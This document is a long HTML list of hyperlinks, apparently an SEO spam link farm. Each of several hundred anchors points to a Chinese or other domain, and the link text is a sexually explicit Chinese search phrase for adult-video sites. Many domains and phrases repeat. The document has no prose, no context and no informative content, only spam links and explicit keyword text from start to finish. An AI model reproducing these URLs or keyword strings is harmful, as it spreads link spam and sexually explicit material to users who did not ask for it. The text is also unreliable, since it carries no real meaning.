<a href="http://m.playgoogle.cn" target="_blank">婷婷六月开心六月色六月</a>|
<a href="http://m.klatz.cn" target="_blank">日韩欧美国产一区二区</a>|
<a href="http://lbud.cn" target="_blank">国产精品免费在线播放网址入口</a>|
<a href="http://xlzs.net.cn" target="_blank">激情综合网五月六月丁香国产</a>|
<a href="http://5i3.com.cn" target="_blank">www.国产com</a>|
<a href="http://weatherplaced.cn" target="_blank">欧美国产一区二区三区久久</a>|
<a href="http://m.promdressesol.com" target="_blank">国产在线视频不卡一香蕉</a>|
<a href="http://soutangwang.cn" target="_blank">热re99久久精品国99热</a>|
<a href="http://szgdmc.cn" target="_blank">欧美日韩亚洲中文字幕一区</a>|
<a href="http://m.dy08.cn" target="_blank">欧美日韩亚洲中文在线2</a>|
<a href="http://www.rihengda.cn" target="_blank">日本高清无卡码一区二区三区</a>|
<a href="http://m.jbzzz.cn" target="_blank">亚洲一区二区三区综合在线观看</a>|
<a href="http://www.guanwl.com" target="_blank">伊人久久大香线蕉av色软件</a>|
<a href="http://www.tiancikuaizi.com.cn" target="_blank">人妻一区二区三区人妻黄色</a>|
<a href="http://www.youruntang.com" target="_blank">性一交一乱一乱一视频亚洲熟妇</a>|
<a href="http://m.trudelsdeli.com" target="_blank">久久精品人人做人人爽97</a>|
<a href="http://m.ksw37.com" target="_blank">成人黄色一级片在线观看</a>|
<a href="http://m.xjjc11111.com" target="_blank">韩国一级av大片高清中文字幕</a>|
<a href="http://m.mustang-v.cn" target="_blank">婷婷97狠狠成人免费视频</a>|
<a href="http://www.925epf.cn" target="_blank">五月婷婷丁香激情综合网</a>|
<a href="http://www.joejee.cn" target="_blank">一区二区三区日韩欧美精品</a>|
<a href="http://www.55456.cn" target="_blank">国产51av视频在线观看</a>|
<a href="http://www.47892.com.cn" target="_blank">黄色av网站免费在线观看版</a>|
<a href="http://gxxctx.com" target="_blank">三级在线观看播放国产精品久</a>|
<a href="http://m.shjinmmu1.cn" target="_blank">中文字幕欧美老熟妇一区二区</a>|
<a href="http://www.cuanyan.cn" target="_blank">亚洲精品麻豆一区二区</a>|
<a href="http://www.kjdhd.cn" target="_blank">成人免费视频在线观看</a>|
<a href="http://www.cwe8.cn" target="_blank">无色码中文字幕一本久道久</a>|
<a href="http://m.taifuton.cn" target="_blank">欧美国产激情一区二区三区</a>|
<a href="http://m.juegua.cn" target="_blank">色哟哟精品视频一区二区</a>|
<a href="http://m.xjdjx.cn" target="_blank">中文字幕一区二区三区人妻免费</a>|
<a href="http://nicholsonprints.com" target="_blank">久久久亚洲精品美女视频</a>|
<a href="http://www.tz-hrdz.com" target="_blank">国产精品高清视亚洲一区二区</a>|
<a href="http://acme-shop.cn" target="_blank">国产精品视频一区二区三</a>|
<a href="http://m.somt.cn" target="_blank">午夜国产三级一区二区三</a>|
<a href="http://shhanche.cn" target="_blank">老熟女高潮视频一区二区</a>|
<a href="http://www.hanlindichan.cn" target="_blank">国产亚洲欧美一区二区久久</a>|
<a href="http://njtjyy.cn" target="_blank">99久久精品免费看蜜桃</a>|
<a href="http://m.segiu.com.cn" target="_blank">97精品人妻一区二区三</a>|
<a href="http://vvlaw.cn" target="_blank">日韩精品欧美激情中文字幕</a>|
<a href="http://www.jinbosh.com.cn" target="_blank">91亚洲欧美精品一区二区三区</a>|
<a href="http://m.xiaokecha.cn" target="_blank">美女黄色自拍99欧美国产</a>|
<a href="http://m.ydgbdjd.com" target="_blank">亚洲国产欧美亚洲国产欧美</a>|
<a href="http://golfon.com.cn" target="_blank">熟女少妇视频一区二区三区</a>|
<a href="http://ordoszjw.cn" target="_blank">国产一区二区三区精品在线</a>|
<a href="http://www.mafang.com.cn" target="_blank">亚洲国产日韩精品福利一区</a>|
<a href="http://z7021.cn" target="_blank">96国语自产免费精品视频</a>|
<a href="http://www.xszuhao.cn" target="_blank">亚洲视频在线观看免费的</a>|
<a href="http://m.yifu.org.cn" target="_blank">国产精品8888</a>|
<a href="http://m.ihm666.cn" target="_blank">少妇人人妻人人爽人人爽快</a>|
<a href="http://m.vip569.cn" target="_blank">五月天丁香婷婷激情小说</a>|
<a href="http://cvjh.cn" target="_blank">国产欧美二区综合</a>|
<a href="http://m.thaisaguiar.com" target="_blank">久久久亚洲精品蜜臀av</a>|
<a href="http://yipin888.cn" target="_blank">成人午夜免费网站</a>|
<a href="http://m.yichengjr.cn" target="_blank">中文字幕国产一区二区在线播放</a>|
<a href="http://fishingtackles.cn" target="_blank">九区十一区久久精品国产精品</a>|
<a href="http://zblusen.cn" target="_blank">97精品国产欧美一区二区三区</a>|
<a href="http://www.taiyijia.com.cn" target="_blank">日韩综合第二区2区3一区</a>|
<a href="http://xlhshz.com" target="_blank">欧美不卡一二三在线视频</a>|
<a href="http://wupinanjian.cn" target="_blank">国产五月色婷婷六月丁香视频</a>|
<a href="http://m.tsthkj.com" target="_blank">日本欧美一区二区三区在线播</a>|
<a href="http://m.sherrysspotlight.com" target="_blank">一级毛久久久久久18女人</a>|
<a href="http://m.duizui.cn" target="_blank">欧美日韩在线视频播放网站免费</a>|
<a href="http://m.stkh.net.cn" target="_blank">亚洲国产精品精品午夜福利</a>|
<a href="http://www.sxdjg.cn" target="_blank">欧美欧一欧美性视频欧美二欧美性视频</a>|
<a href="http://m.apceindia.com" target="_blank">丁香婷婷色综合激情五月</a>|
<a href="http://fakebeltss.com" target="_blank">国产精品成年人免费视频</a>|
<a href="http://aba168.cn" target="_blank">伊人久久大香线蕉av一区高潮</a>|
<a href="http://m.dgbaishun.com.cn" target="_blank">精品一区二区三区色视频</a>|
<a href="http://bellabear.cn" target="_blank">精品欧美18久久久久久</a>|
<a href="http://ncamw.cn" target="_blank">日韩最新中文字幕在线观看</a>|
<a href="http://www.timbervalleymedical.com" target="_blank">麻豆国产精品专区在线观看</a>|
<a href="http://syoug.com" target="_blank">可以免费看污的视频网站</a>|
<a href="http://m.lumenessehair.com" target="_blank">夜夜嗨av一区二区三区四季av</a>|
<a href="http://www.yilinyile.cn" target="_blank">最新免费日韩在线视频观看</a>|
<a href="http://du8du.cn" target="_blank">国产成人av综合亚洲不卡小说</a>|
<a href="http://m.shengjiachem.cn" target="_blank">欧美日韩免费不卡激情在线视频</a>|
<a href="http://m.wx123.com.cn" target="_blank">日韩国产在线一区二区三区</a>|
<a href="http://m.ycim.cn" target="_blank">国产传媒天美av一区二区三区</a>|
<a href="http://maohuafeng.cn" target="_blank">最近免费中文字幕高清在线</a>|
<a href="http://www.njqqjl.cn" target="_blank">欧美日本一道最新免费二区三区</a>|
<a href="http://m.destinywashington.com" target="_blank">国产精品久久久久久久久久98</a>|
<a href="http://preference168.cn" target="_blank">国产精品久久久内射网站</a>|
<a href="http://www.scorp.com.cn" target="_blank">欧美日韩国产午夜一区二区</a>|
<a href="http://m.zblongsheng.cn" target="_blank">在线a亚洲视频播放在线观看</a>|
<a href="http://katowa.cn" target="_blank">国产成人精品一区二区小说</a>|
<a href="http://m.ydgbdjd.com" target="_blank">国产精品视频网站免费看</a>|
<a href="http://htslyx.com" target="_blank">98国产精品午夜免费福利视频</a>|
<a href="http://m.ietester.com" target="_blank">精品人妻在线视频一区二区</a>|
<a href="http://m.kittstratton.com" target="_blank">国产激情视频在线</a>|
<a href="http://m.xzaqr.cn" target="_blank">国产精品视频一区二区三</a>|
<a href="http://m.lol99.net.cn" target="_blank">欧美日韩国产中文字幕视频</a>|
<a href="http://m.jt-zk.cn" target="_blank">国产精品久久久久久久久网站</a>|
<a href="http://hengxiao.com.cn" target="_blank">国产精品精品一区二区三区午夜版</a>|
<a href="http://wenyifan.cn" target="_blank">欧美精品一区二区三区欧美日韩</a>|
<a href="http://www.prminternational.com.cn" target="_blank">日韩av成人在线观看网站</a>|
<a href="http://weimingcloud.cn" target="_blank">91精品国产自产在线观看蜜臀</a>|
<a href="http://4x0xn.cn" target="_blank">日韩欧美精品一区在线观看</a>|
<a href="http://xzxdbz.com.cn" target="_blank">欧美午夜精品一区二区三区电影</a>|
<a href="http://m.weidayouxi.cn" target="_blank">国产成人亚洲欧美在线二区小说</a>|
<a href="http://www.jdwlxy.com.cn" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://www.bon.net.cn" target="_blank">欧美日韩综合中文字幕一区二区</a>|
<a href="http://m.pzbl.cn" target="_blank">亚洲欧美日本国产</a>|
<a href="http://m.jjhuayu.cn" target="_blank">99热这里只有精品伊人</a>|
<a href="http://8dvip.com" target="_blank">久久精品国产精品77777</a>|
<a href="http://m.ahyc-lighting.com" target="_blank">国产精品久久大屁股白浆黑人</a>|
<a href="http://webmain.cn" target="_blank">日韩欧美视频一区二区三区</a>|
<a href="http://www.wangyuanxing.cn" target="_blank">天天躁日日躁狠狠躁综合网站</a>|
<a href="http://www.shewstc.net.cn" target="_blank">国产日产欧美一区二区在线观看</a>|
<a href="http://bygo.cn" target="_blank">97精品久久久久久久久2020</a>|
<a href="http://m.rz68.cn" target="_blank">日本精品一区二区电影在线观看</a>|
<a href="http://tbgh.com.cn" target="_blank">久久精品国产99国产精品导</a>|
<a href="http://gmsrecruitment.com" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://engageyourstrengths.com" target="_blank">性色av色香蕉一区二区蜜桃网</a>|
<a href="http://m.gjhpw.cn" target="_blank">亚洲乱码中文字幕在线观看</a>|
<a href="http://m.asmrmeli.com" target="_blank">97精品国产97久久久久久久免费</a>|
<a href="http://m.charismadetroit.com" target="_blank">国产手机小视频福利在线</a>|
<a href="http://www.wdcjsyx.cn" target="_blank">欧美精品综合一区二区3区4区</a>|
<a href="http://m.rose-bowl.net" target="_blank">羞羞色午夜视频一区二区三区</a>|
<a href="http://tndtoys.com.cn" target="_blank">国产成人精品一区二三区</a>|
<a href="http://600401.cn" target="_blank">亚洲日本精品麻豆一区国产</a>|
<a href="http://m.wuxixb.cn" target="_blank">六月丁香婷婷综合</a>|
<a href="http://m.shjinmmu1.cn" target="_blank">免费在线观看视频a</a>|
<a href="http://www.pc555.com.cn" target="_blank">最新日韩av免费资源更新</a>|
<a href="http://www.nevsky88.com" target="_blank">久久精品国产av一级二级三级</a>|
<a href="http://www.47892.com.cn" target="_blank">久久国产精品成人免费观看</a>|
<a href="http://m.penxunba.cn" target="_blank">国产精品亚洲五月天丁香</a>|
<a href="http://www.zocuu.com" target="_blank">久久亚洲精品中文字幕毛片</a>|
<a href="http://zjkfh.cn" target="_blank">国产精品久久久久久久77</a>|
<a href="http://minyucx.cn" target="_blank">五十路国产精品一区二区</a>|
<a href="http://m.xygsc.cn" target="_blank">亚洲国产aⅴ精品一区二区久久</a>|
<a href="http://yongbo-design.cn" target="_blank">国产精品一区二区三区四季</a>|
<a href="http://m.021wx.cn" target="_blank">在线日韩中文字幕</a>|
<a href="http://www.pazpwix.cn" target="_blank">国产日本福利在线综合网</a>|
<a href="http://zzzpz.cn" target="_blank">国产高清精品软件</a>|
<a href="http://to114.com.cn" target="_blank">国产日韩欧美在线一区二区</a>|
<a href="http://bjssst.com" target="_blank">中文字幕日韩欧美日韩在线</a>|
<a href="http://www.hi-ce.com" target="_blank">在线观看国产免费直播视频</a>|
<a href="http://ouhan.com.cn" target="_blank">中文字幕无线乱码人妻</a>|
<a href="http://m.bglwlol.cn" target="_blank">国产又大又粗又猛又爽的视频</a>|
<a href="http://iwasmallwater2013.org.cn" target="_blank">亚洲国产中日韩精品综合</a>|
<a href="http://www.luckkid.cn" target="_blank">亚洲人成无码www久久久</a>|
<a href="http://qhxytyn.com" target="_blank">天天躁日日躁狠狠躁综合网站</a>|
<a href="http://lstiehua.cn" target="_blank">国产农村妇女毛片精品久久麻豆</a>|
<a href="http://snowlunsi.cn" target="_blank">国产一区久久久久久久久久久</a>|
<a href="http://m.apceindia.com" target="_blank">国产精品久久久久久久久久98</a>|
<a href="http://m.plyf.cn" target="_blank">久久91精品国产丰满美女</a>|
<a href="http://m.bombaygolden.com" target="_blank">久久久精品国产av麻豆</a>|
<a href="http://www.vialvi.com" target="_blank">国产精品不卡一区二区在线</a>|
<a href="http://m.egaosu.cn" target="_blank">国产精品国产三级国产专区66</a>|
<a href="http://m.investmentai.cn" target="_blank">国产三级在线一区二区三区</a>|
<a href="http://m.szsdh.cn" target="_blank">国产精品美女福利在线观看</a>|
<a href="http://kejinfo.com" target="_blank">亚洲综合网视频在线观看</a>|
<a href="http://lkbgy.cn" target="_blank">91麻豆精品国产观看免费</a>|
<a href="http://bibiniu.cn" target="_blank">亚洲中文字幕一区二区三区多人</a>|
<a href="http://xiewenfang.cn" target="_blank">精品熟女少妇av免费久久野外</a>|
<a href="http://www.bbdnx.cn" target="_blank">一本色道久久99精品综合</a>|
<a href="http://m.neifei.cn" target="_blank">日日躁狠狠躁天天躁精品</a>|
<a href="http://www.52xiyan.cn" target="_blank">日本不卡的一区二区三区</a>|
<a href="http://m.mykaylee.cn" target="_blank">四虎永久在线精品视频婷婷</a>|
<a href="http://e3545.cn" target="_blank">日韩一区中文字幕av免费在线</a>|
<a href="http://zjhonghua.cn" target="_blank">亚洲一区二区三区av天堂</a>|
<a href="http://www.dshbsy.com.cn" target="_blank">国产在线一区二区三区四区av</a>|
<a href="http://rsjgg.cn" target="_blank">欧美色综合天天综合高清网</a>|
<a href="http://www.rxlh.cn" target="_blank">青青操成人在线视频十八禁</a>|
<a href="http://m.boojingbuddy.com" target="_blank">国产精品入口久久</a>|
<a href="http://chichou.cn" target="_blank">亚洲综合网在线观看视频</a>|
<a href="http://www.o-see.cn" target="_blank">91精品一区二区三区久久蜜桃</a>|
<a href="http://m.dgcrkj.com.cn" target="_blank">99久久久久国产精品免费</a>|
<a href="http://www.056788.cn" target="_blank">精品国产蜜臀九九九久久</a>|
<a href="http://m.ogqrue.cn" target="_blank">亚洲成人av一区二区麻豆蜜桃</a>|
<a href="http://m.cs600.cn" target="_blank">欧美高潮国产高潮久久久</a>|
<a href="http://www.e5388.cn" target="_blank">国产亚洲欧美在线第一页</a>|
<a href="http://hzmpf.cn" target="_blank">日韩av一区二区免费在线观看</a>|
<a href="http://m.talentdata.cn" target="_blank">蜜桃亚洲精品一区二区三区</a>|
<a href="http://gzgy120.com" target="_blank">国产亚洲综合一区二区在线观看</a>|
<a href="http://m.gongmian.com.cn" target="_blank">亚洲高清精品视频在线播放</a>|
<a href="http://m.shbxjy.cn" target="_blank">日韩精品在线永久免费视频</a>|
<a href="http://ueasyhome.com.cn" target="_blank">欧美一区二区三区四区日韩</a>|
<a href="http://m.dipu.net.cn" target="_blank">成人性生交大片免费看视频在线</a>|
<a href="http://m.47902.cn" target="_blank">国产乱人乱精一区二区三区</a>|
<a href="http://turnoi.com" target="_blank">最近国产高清中文字幕网</a>|
<a href="http://shjinmmu1.cn" target="_blank">亚洲一区二区三区人妻天堂</a>|
<a href="http://www.bpdy.cn" target="_blank">精品久久久久久久免费影院大全</a>|
<a href="http://www.zggwzh.net" target="_blank">国产日韩欧美一区二区在线</a>|
<a href="http://m.windsofchangereiki.com" target="_blank">欧美日韩精品亚洲成人精品</a>|
<a href="http://m.tfillc.com" target="_blank">日韩欧美一级二级在线观看</a>|
<a href="http://m.hstfood.com.cn" target="_blank">国产高清在线精品一区app</a>|
<a href="http://www.anymusic.com.cn" target="_blank">少妇色综合久久88色综合天天</a>|
<a href="http://www.zhongzidaohang.cn" target="_blank">伊人久久丁香婷婷六月五月综合</a>|
<a href="http://m.dy08.cn" target="_blank">久久久久国产成人免费精品网站</a>|
<a href="http://www.ibomi.cn" target="_blank">国产中文字幕av免费观看</a>|
<a href="http://m.23hj.cn" target="_blank">国产五月天堂视频在线观看</a>|
<a href="http://www.szwtwmsj.com.cn" target="_blank">午夜福利短视频在线观看</a>|
<a href="http://www.dzjmd.cn" target="_blank">国产精品久久久久久久久婷婷</a>|
<a href="http://www.felton.com.cn" target="_blank">久久精品国产亚洲av专区</a>|
<a href="http://68kv.cn" target="_blank">超碰亚洲av人人夜夜澡人人爽</a>|
<a href="http://shjinmmu1.cn" target="_blank">免费在线观看视频a天堂</a>|
<a href="http://m.s-net.com.cn" target="_blank">久久这里只有国产精品视频</a>|
<a href="http://smartwaylogistics.com" target="_blank">国产日韩欧美精品在线分类</a>|
<a href="http://stevebriody.com" target="_blank">欧美午夜不卡在线观看免费</a>|
<a href="http://zwbjp.com.cn" target="_blank">亚洲视频一区二区在线观看免费</a>|
<a href="http://www.oxwj8.cn" target="_blank">网友偷拍视频一区二区三区</a>|
<a href="http://www.xmyfkj46.cn" target="_blank">国产999精品久久久久久麻豆</a>|
<a href="http://zgnursery.cn" target="_blank">日韩一区二区三区四区在线观看视频</a>|
<a href="http://m.131487.com" target="_blank">91青青青手机频在线观看</a>|
<a href="http://yitianfdc.cn" target="_blank">日韩国产欧美综合视频在线</a>|
<a href="http://www.noveksgroup.com" target="_blank">国产精品视频一区二区三区不卡</a>|
<a href="http://www.dfula.cn" target="_blank">97精品国产97久久久久久春色</a>|
<a href="http://ouning.net.cn" target="_blank">男女午夜污视频在线观看</a>|
<a href="http://vxiaoyuan.com.cn" target="_blank">亚洲精品欧洲精品精品动漫</a>|
<a href="http://m.actesdepiraterie.com" target="_blank">欧美色精彩视频在线免费</a>|
<a href="http://www.vision-21c.com" target="_blank">欧美熟妇一区二区激情综合</a>|
<a href="http://ourabundance.com" target="_blank">欧美成年人激情片免费在线观看</a>|
<a href="http://ouhan.com.cn" target="_blank">日韩av福利免费在线播放</a>|
<a href="http://m.52270.cn" target="_blank">另类的小说激情综合网站</a>|
<a href="http://m.sesemimi.cn" target="_blank">jizz欧美2黑人</a>|
<a href="http://m.dhopr.cn" target="_blank">亚洲黄色在线观看一区二区</a>|
<a href="http://m.vshiw.com.cn" target="_blank">久久久久无码精品亚洲日韩</a>|
<a href="http://m.moliv.cn" target="_blank">永久免费精品精品永久</a>|
<a href="http://lsdsj.cn" target="_blank">人妻中文字幕乱码亚洲无线码</a>|
<a href="http://www.2kstar.com" target="_blank">亚洲综合av伊人久久麻豆</a>|
<a href="http://www.webmain.cn" target="_blank">国产理论片精品在线观看</a>|
<a href="http://www.tdwm.com.cn" target="_blank">99久久久国产精品免费大片</a>|
<a href="http://hollandnita.cn" target="_blank">在线播放亚洲欧美日韩第一区</a>|
<a href="http://m.jqii.cn" target="_blank">久久久精品免费久精品蜜桃</a>|
<a href="http://m.gzxy321.cn" target="_blank">久久天天躁夜夜躁狠狠躁综合</a>|
<a href="http://m.78yd.com.cn" target="_blank">婷婷六月开心六月色六月</a>|
<a href="http://jfjsqg.cn" target="_blank">亚洲一区二区三区欧美国产</a>|
<a href="http://m.flunggg.cn" target="_blank">拍拍拍产国影院在线观看</a>|
<a href="http://m.xhzq666.cn" target="_blank">五月天丁香婷婷亚洲欧洲国产</a>|
<a href="http://www.xffr.cn" target="_blank">最新日本中文字幕在线蜜桃</a>|
<a href="http://sengru.cn" target="_blank">欧美日产国产精品日产</a>|
<a href="http://getcashnow4cars.com" target="_blank">久久久99国产精品免费观看</a>|
<a href="http://m.cosmetic-collection.com.cn" target="_blank">久久久久青草大香综合精品</a>|
<a href="http://m.superich.com.cn" target="_blank">亚洲va欧美ⅴa国产va影院</a>|
<a href="http://www.hwtzpx.cn" target="_blank">玖玖爱视频在线免费观看</a>|
<a href="http://ddsir.cn" target="_blank">91久久精品国产91久久久久</a>|
<a href="http://m.rf01.cn" target="_blank">精品免费久久久久久久中文</a>|
<a href="http://ideal4.cn" target="_blank">成人午夜在线播放</a>|
<a href="http://www.xuebu.com.cn" target="_blank">日韩熟女精品一区二区三区视频</a>|
<a href="http://www.visafe.com.cn" target="_blank">亚洲国产欧美在线人成人</a>|
<a href="http://www.msaviation.com.cn" target="_blank">亚洲国产av激情五月天</a>|
<a href="http://m.yingxiaojiqiren.com.cn" target="_blank">精品国产成人av一区二区</a>|
<a href="http://nudyb.cn" target="_blank">在线观看视频欧美一区二区</a>|
<a href="http://camelliacreative.com" target="_blank">在线观黄色日本亚洲天堂</a>|
<a href="http://njtjyy.cn" target="_blank">欧美日韩在线看免费看成人</a>|
<a href="http://hzmpf.cn" target="_blank">国产精品日韩欧美一区二区99久久</a>|
<a href="http://mp34.com.cn" target="_blank">产精品视频在线观看免费</a>|
<a href="http://www.orientart.com.cn" target="_blank">欧美日韩国产精品一区二区久久</a>|
<a href="http://sms10690.cn" target="_blank">精品国产一区二区三区四</a>|
<a href="http://weixinsz.cn" target="_blank">亚洲国产成人精品综合久久</a>|
<a href="http://nicholsonprints.com" target="_blank">亚洲自在精品网久久一区</a>|
<a href="http://www.h8390.cn" target="_blank">欧美日韩在线视频播放精品</a>|
<a href="http://m.qssbzx.cn" target="_blank">极品人妻少妇一区二区三区</a>|
<a href="http://ccjtbj.cn" target="_blank">亚洲av日韩av在线播放</a>|
<a href="http://www.weizhenwl2.cn" target="_blank">一区二区三区99999精品</a>|
<a href="http://ythxzb.cn" target="_blank">午夜视频久久播五月婷婷</a>|
<a href="http://m.trick-or-trade.com" target="_blank">亚洲一区日韩精品中文字幕</a>|
<a href="http://www.agarport.net" target="_blank">亚洲欧美日韩综合视频免费看</a>|
<a href="http://m.62296.cn" target="_blank">亚洲国产成人久久99精品</a>|
<a href="http://www.njjncn.cn" target="_blank">六月婷婷天天网1234区</a>|
<a href="http://www.pingxiangzsw.cn" target="_blank">久久精品国产av一区二区三区</a>|
<a href="http://www.cbkc.cn" target="_blank">亚洲熟妇人妻一区二区三区</a>|
<a href="http://d3805.cn" target="_blank">日本人妻少妇久久中文字幕乱码</a>|
<a href="http://feastmedia.cn" target="_blank">伊人亚洲综合网色av另类</a>|
<a href="http://hqclub.cn" target="_blank">国产精品久久久久久久久免费丝袜</a>|
<a href="http://www.anthonypacific.com" target="_blank">欧美一区二区三区在线精品</a>|
<a href="http://m.gz-sibu.cn" target="_blank">精品国产理论一区二区电影</a>|
<a href="http://ram-fc.com" target="_blank">一级黄色大片免费观看</a>|
<a href="http://m.odda.cn" target="_blank">国产精品综合av一区二区国产馆</a>|
<a href="http://dlzhensuo.cn" target="_blank">久在线中文字幕亚洲日韩</a>|
<a href="http://www.harmonizedmind.com" target="_blank">亚洲成av人片乱码色午夜小说</a>|
<a href="http://quanqiuidc.cn" target="_blank">中文字幕日韩亚洲乱码日韩在线</a>|
<a href="http://yantou.net" target="_blank">中文久久乱码一区二区</a>|
<a href="http://m.saosun.cn" target="_blank">91超碰今日免费在线</a>|
<a href="http://katowa.cn" target="_blank">国产a欧美精品一区二区三区</a>|
<a href="http://m.nextstopglobal.com" target="_blank">免费的黄色的a级中文字幕</a>|
<a href="http://m.shxpn.com" target="_blank">欧美成人三级aaa在线观看</a>|
<a href="http://www.gdcpma.com.cn" target="_blank">国产乱码日韩一区二区三区</a>|
<a href="http://m.tjfutd.com" target="_blank">精品久久久麻豆国产精品</a>|
<a href="http://m.hilosrosace.net" target="_blank">亚洲av永久在线观看更新</a>|
<a href="http://www.28908100.cn" target="_blank">久久婷婷亚洲国产精品第一页</a>|
<a href="http://qchh.com.cn" target="_blank">亚洲日本精品麻豆一区国产</a>|
<a href="http://m.shanglinwang.cn" target="_blank">午夜天堂视频在线观看免费</a>|
<a href="http://m.zsxrui.com" target="_blank">中文字幕日本人妻久久久免费</a>|
<a href="http://bestbusinessnews.cn" target="_blank">97国产香蕉视频在线观看</a>|
<a href="http://m.keywoo.cn" target="_blank">国产日韩一区二区三区精品不卡</a>|
<a href="http://www.xinangou.cn" target="_blank">国产黄色一级电影一区二区</a>|
<a href="http://www.msaviation.com.cn" target="_blank">久99精品免费观看视频</a>|
<a href="http://m.zhifuge.net" target="_blank">日韩国产欧美综合在线观看</a>|
<a href="http://21176.cn" target="_blank">亚洲综合欧美在线一区在线播放</a>|
<a href="http://www.brothermall.cn" target="_blank">人妻少妇一区二区免费视频</a>|
<a href="http://www.ciwu.com.cn" target="_blank">国产日韩欧美手机在线看片</a>|
<a href="http://m.o07z.cn" target="_blank">国产精品久久久久久亚洲色</a>|
<a href="http://www.gxmt8.cn" target="_blank">欧美在线视频观看一区二区</a>|
<a href="http://www.shengtone.com" target="_blank">久久的精品一区二区三区</a>|
<a href="http://mysur.cn" target="_blank">最新的亚洲欧美中文字幕</a>|
<a href="http://m.maohuafeng.cn" target="_blank">国产高清av一区二区在线观看</a>|
<a href="http://shunshai.cn" target="_blank">在线69高清免费观看视频</a>|
<a href="http://m.zhongfuruitong.cn" target="_blank">亚洲av色香蕉1区2区</a>|
<a href="http://www.inetchicago.com" target="_blank">免费一级黄色大片久久久</a>|
<a href="http://1car1.com.cn" target="_blank">精品人妻va一区二区三区</a>|
<a href="http://m.wz48.cn" target="_blank">国产99视频精品免费视看6</a>|
<a href="http://webni.cn" target="_blank">国产精品日韩欧美在线第3页</a>|
<a href="http://www.labeauteducarmel.net" target="_blank">人妻在线视频一区二区三区</a>|
<a href="http://shoujizj.com" target="_blank">国产高清自拍视频在线一区</a>|
<a href="http://m.shoujizj.com" target="_blank">亚洲中文精品久久久久久久38</a>|
<a href="http://m.jt-zk.cn" target="_blank">国产电影精品视频一区二区三区</a>|
<a href="http://www.bjztqf.com" target="_blank">欧美美女一区二区在线观看</a>|
<a href="http://www.huafengtool.cn" target="_blank">www.亚洲欧洲在线观看</a>|
<a href="http://www.tlyiheyuan.com" target="_blank">在线点播国产精品亚洲欧美韩国</a>|
<a href="http://www.tlyiheyuan.com" target="_blank">国产精品电影在线观看一区</a>|
<a href="http://preference168.cn" target="_blank">无码专区—va亚洲v专区vr</a>|
<a href="http://www.xadpc.com" target="_blank">91尤物精品视频在线观看</a>|
<a href="http://shsrdq.cn" target="_blank">欧美日韩三区二区三区二区</a>|
<a href="http://m.lithuaniantours.cn" target="_blank">亚洲国产精品久久无人区</a>|
<a href="http://sqsmysp.cn" target="_blank">久久天天躁狠狠躁夜夜a</a>|
<a href="http://m.pfscompany.com" target="_blank">久青草免费在线视频观看</a>|
<a href="http://siyulvcheng.com.cn" target="_blank">国产成人精品午夜二三区波多野</a>|
<a href="http://www.hounddogdesign.com" target="_blank">午夜精品久久久久久影视麻豆</a>|
<a href="http://www.careeronline.com.cn" target="_blank">国产一区二区三区精品在线</a>|
<a href="http://www.nsyt.cn" target="_blank">2019亚洲男人的天堂</a>|
<a href="http://naochan.cn" target="_blank">亚洲狠狠色成人综合网</a>|
<a href="http://m.bw01.cn" target="_blank">中文字幕欧美一区二区日韩亚洲</a>|
<a href="http://m.belino.net" target="_blank">麻豆视频精品精选免费观看</a>|
<a href="http://www.logo12.cn" target="_blank">国产熟女一区二区三巨十视频</a>|
<a href="http://xlzs.net.cn" target="_blank">亚洲综合网在线观看视频</a>|
<a href="http://m.huashengwood.cn" target="_blank">国产日韩精品一区二区三区四区</a>|
<a href="http://mywindowlane.com" target="_blank">久久伊人少妇熟女大香线蕉jk</a>|
<a href="http://m.yaziwang.cn" target="_blank">人妻在线天堂精品视频成人</a>|
<a href="http://www.doctor-cn.net.cn" target="_blank">日日噜噜夜夜狠狠久久影院</a>|
<a href="http://www.fshengjing.com" target="_blank">高清不卡免费在线一区二区</a>|
<a href="http://jltzchina.com" target="_blank">国产乱淫av蜜臂片免费</a>|
<a href="http://m.guixiao0.cn" target="_blank">国产乱码一区二区三区久久</a>|
<a href="http://m.thebigred1.cn" target="_blank">国内偷拍精品视频</a>|
<a href="http://m.sjkyy999.com" target="_blank">日本欧美在线免费一区二区三区</a>|
<a href="http://m.lrhfotf.cn" target="_blank">国产精品精品一区二区三区午夜版</a>|
<a href="http://m.envaqx.cn" target="_blank">九色粉嫩人妻91精品视色</a>|
<a href="http://www.zjhyky.cn" target="_blank">www.四虎.com</a>|
<a href="http://www.womenlife.cn" target="_blank">亚洲欧美日韩有码中文字幕不卡</a>|
<a href="http://www.ludengdeng.cn" target="_blank">国产精品美女久久福利网站</a>|
<a href="http://www.ywdzsw.net" target="_blank">中文字幕第十页一区二区三区</a>|
<a href="http://keai8.cn" target="_blank">久久99国产综合精品女同</a>|
<a href="http://www.fdcv.cn" target="_blank">51国产午夜精品免费视频</a>|
<a href="http://tkrp.cn" target="_blank">九九热国产这里只有精品</a>|
<a href="http://beststones.cn" target="_blank">欧美另类精品一区二区三区</a>|
<a href="http://www.bjnjtf.com" target="_blank">国产av一二三四又爽又色又色</a>|
<a href="http://www.xatllb.cn" target="_blank">日韩av电影天堂不卡一区</a>|
<a href="http://www.whdyzs.net.cn" target="_blank">日韩av电影天堂不卡一区</a>|
<a href="http://m.qohrekx.cn" target="_blank">精品亚洲午夜久久久久91</a>|
<a href="http://028jp.cn" target="_blank">色婷婷一区二区在线观看</a>|
<a href="http://sujiwang.cn" target="_blank">天天躁日日躁成人aⅴ免费</a>|
<a href="http://www.k0q07b.cn" target="_blank">日韩av高清不卡在线观看</a>|
<a href="http://www.pullner.cn" target="_blank">欧美日韩一区二区三区妖精视频</a>|
<a href="http://m.jgggj.cn" target="_blank">欧美成人久久综合亚洲欧美成人</a>|
<a href="http://5295w.cn" target="_blank">日韩欧美一区二区免费高清</a>|
<a href="http://www.xinwensoft.cn" target="_blank">狠狠久久精品中文字幕无码</a>|
<a href="http://www.meimei365.com" target="_blank">99re热这里只有精品视频</a>|
<a href="http://yummysushiusa.com" target="_blank">久久产精品一区二区三区日韩</a>|
<a href="http://kejinfo.com" target="_blank">久久国产精品自线拍免费</a>|
<a href="http://m.bxywyjx.cn" target="_blank">国产成人精品高清在线观看99</a>|
<a href="http://liquideros.com" target="_blank">91亚洲免费在线观看视频</a>|
<a href="http://hebdc.cn" target="_blank">欧美午夜精品久久久久久浪草</a>|
<a href="http://www.rachlcreative.com" target="_blank">日韩精品中文乱码免费人成在</a>|
<a href="http://m.cheung1994.cn" target="_blank">久久久国产一区二区三区</a>|
